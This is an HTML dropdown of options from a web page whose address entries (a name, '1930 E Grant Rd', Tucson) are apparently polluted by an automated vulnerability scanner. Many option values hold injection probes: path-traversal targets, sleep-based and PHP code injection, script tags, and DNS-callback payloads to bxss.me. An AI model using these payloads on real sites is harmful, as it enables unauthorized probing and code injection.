								    									<option value="1800">MmzHrrdb, 1930 E Grant Rd&n987371=v995662, Tucson</option>
								    									<option value="1801">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt?.jpg</option>
								    									<option value="1802">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="1803">MmzHrrdb, 1930 E Grant Rd, Tucson&n909909=v973143</option>
								    									<option value="1804">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="1805">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="1806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1807">MmzHrrdb&n904100=v938026, 1930 E Grant Rd, Tucson</option>
								    									<option value="1808">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1809">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1810">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1811">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1812">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1818">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1819">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1820">MmzHrrdb, ), Tucson</option>
								    									<option value="1821">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1822">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="1823">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1824">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="1825">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="1826">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="1827">http://bxss.me/t/fit.txt?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1828">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="1829">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="1830">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="1831">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1832">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1838">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1839">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1841">), 1930 E Grant Rd, Tucson</option>
								    									<option value="1842">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1843">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="1844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1845">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="1846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1852">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1853">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1854">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1855">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1856">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1857">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1876">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1877">MmzHrrdb, , Tucson</option>
								    									<option value="1878">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1879">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1880">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1881">MmzHrrdb, , Tucson</option>
								    									<option value="1882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1883">MmzHrrdb, , Tucson</option>
								    									<option value="1884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1885">MmzHrrdb, '"(), Tucson</option>
								    									<option value="1886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1887">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*slhgup&&', Tucson</option>
								    									<option value="1888">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1889">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*xvrcbw&&", Tucson</option>
								    									<option value="1890">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1891">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*pgrzvn||', Tucson</option>
								    									<option value="1892">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1893">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*fuvtad||", Tucson</option>
								    									<option value="1894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1895">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1899">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1901">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1902">MmzHrrdb, '.gethostbyname(lc('hitqd'.'rdccbvfbd804c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(67).chr(106).chr(84).', Tucson</option>
								    									<option value="1903">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="1904">MmzHrrdb, ".gethostbyname(lc("hitjp"."bcerovyvb1310.bxss.me."))."A".chr(67).chr(hex("58")).chr(111).chr(88).chr(105).chr(67).", Tucson</option>
								    									<option value="1905">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*cyxzta&&'</option>
								    									<option value="1906">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitoi'.'hsnmjegg138f3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(69).chr(115).chr(74).'</option>
								    									<option value="1907">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*vioitx&&"</option>
								    									<option value="1908">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitks"."oskgiuvxb3a12.bxss.me."))."A".chr(67).chr(hex("58")).chr(99).chr(71).chr(109).chr(84)."</option>
								    									<option value="1909">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*vsgpvz||'</option>
								    									<option value="1910">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*fxzuts||"</option>
								    									<option value="1911">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1914">'.gethostbyname(lc('hitfe'.'czwxmide53724.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(85).chr(101).chr(87).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1915">".gethostbyname(lc("hithz"."dtzocape96601.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(79).chr(109).chr(85).", 1930 E Grant Rd, Tucson</option>
								    									<option value="1916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1920">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1921">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1928">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1929">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1932">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1933">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1934">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="1935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1936">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="1937">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1938">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="1939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1940">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="1941">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1942">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="1943">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1944">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="1945">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1946">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="1947">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="1948">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="1949">MmzHrrdb'&&sleep(27*1000)*jvynuo&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="1950">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="1951">MmzHrrdb"&&sleep(27*1000)*uwafed&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="1952">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="1953">MmzHrrdb'||sleep(27*1000)*thuobi||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1954">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="1955">MmzHrrdb"||sleep(27*1000)*ocfcma||", 1930 E Grant Rd, Tucson</option>
								    									<option value="1956">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="1957">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1964">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1965">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1968">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1969">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1975">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1976">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="1977">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1978">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1979">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1980">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="1981">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1982">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1983">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1984">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="1985">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1986">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1987">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1997">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1998">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1999">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2000">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2001">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2002">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2003">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2004">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2005">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2006">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2007">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2008">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2009">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2013">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2014">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2015">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2016">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2017">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2018">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2019">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2020">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2021">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2022">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2023">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2024">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2025">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2029">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2030">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2031">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2032">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2033">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2034">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2035">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2036">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2037">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2038">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2039">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2040">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2041">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2042">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2043">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2044">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2045">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2046">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2047">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2048">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2049">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(115).concat(80).concat(114).concat(66)+(require"socket"
Socket.gethostbyname("hitmg"+"ckbkebfbfd04b.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2050">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2051">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(116).concat(76).concat(109).concat(81)+(require'socket'
Socket.gethostbyname('hitjq'+'fqptocky5436c.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2052">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2053">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(117).concat(75).concat(116).concat(85)+(require"socket"
Socket.gethostbyname("hityu"+"evkobkat5d100.bxss.me.")[3].to_s)+"</option>
								    									<option value="2054">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2055">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(113).concat(81).concat(105).concat(74)+(require'socket'
Socket.gethostbyname('hitdw'+'tdzdbyro8f904.bxss.me.')[3].to_s)+'</option>
								    									<option value="2056">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2057">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2058">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2059">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2060">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2061">"+"A".concat(70-3).concat(22*4).concat(117).concat(80).concat(109).concat(84)+(require"socket"
Socket.gethostbyname("hitel"+"uppqhihp463a4.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2062">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2063">'+'A'.concat(70-3).concat(22*4).concat(97).concat(73).concat(100).concat(89)+(require'socket'
Socket.gethostbyname('hitgv'+'lbpmqcwp977c7.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2064">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2065">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2066">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2067">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2068">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2069">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2070">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2071">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2072">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2073">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2074">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2075">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2076">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2077">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2078">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2079">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2080">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2081">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2082">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2083">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2084">MmzHrrdb, user-action.php, Tucson</option>
								    									<option value="2085">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2086">MmzHrrdb, user-action.php , Tucson</option>
								    									<option value="2087">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2088">MmzHrrdb, user-action.php/., Tucson</option>
								    									<option value="2089">MmzHrrdb, 1930 E Grant Rd, user-action.php</option>
								    									<option value="2090">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2091">MmzHrrdb, 1930 E Grant Rd, user-action.php </option>
								    									<option value="2092">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2093">MmzHrrdb, 1930 E Grant Rd, user-action.php/.</option>
								    									<option value="2094">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2095">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2096">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2097">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2098">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2099">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2100">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2101">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2102">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2103">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2104">user-action.php, 1930 E Grant Rd, Tucson</option>
								    									<option value="2105">user-action.php , 1930 E Grant Rd, Tucson</option>
								    									<option value="2106">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2107">user-action.php/., 1930 E Grant Rd, Tucson</option>
								    									<option value="2108">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2109">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2110">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2111">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2112">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2113">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2114">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2115">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2116">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2117">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2118">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2119">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2120">MmzHrrdb, '", Tucson</option>
								    									<option value="2121">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2122">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2123">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2124">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2125">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2126">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2127">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2128">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2129">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2130">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2131">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2132">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2133">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2134">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2135">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2136"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2137">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >mKg4(9797)</ScRiPt>, Tucson</option>
								    									<option value="2138">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2139">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2140">MmzHrrdb, '"()&%<zzz><ScRiPt >mKg4(9189)</ScRiPt>, Tucson</option>
								    									<option value="2141">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2142">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2143">MmzHrrdb, 1930 E Grant Rd9557852, Tucson</option>
								    									<option value="2144">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2145">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
